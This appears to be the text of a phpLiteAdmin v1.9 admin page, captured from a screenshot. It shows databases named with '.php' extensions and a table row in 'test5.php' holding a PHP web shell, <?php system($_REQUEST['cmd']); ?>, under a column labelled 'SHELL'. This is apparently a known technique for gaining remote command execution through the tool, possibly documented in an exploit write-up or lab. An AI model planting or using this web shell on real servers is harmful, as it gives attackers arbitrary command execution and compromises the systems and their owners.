 phpLiteAdmin v1.9
Documentation | License | Project Site
Change Database
[rw] test
[rw] test2
[rw] test3.php
[rw] test4.php
[rw] test5.php
test5.php
[table] test
Create New Database [?]
Create
Log Out
test5.php → test
Browse Structure SQL Search Insert Export
Show : 30 row(s) starting from record # 0
Showing rows 0 - 0 (1 total, Query took 0.0001 sec)
SELECT * FROM "test" LIMIT 0, 30
SHELL
edit delete <?php system($_REQUEST['cmd']); ?>
Check All / Uncheck All With selected: Edit Go
Powered by phpLiteAdmin | Page generated in 0.0039 seconds.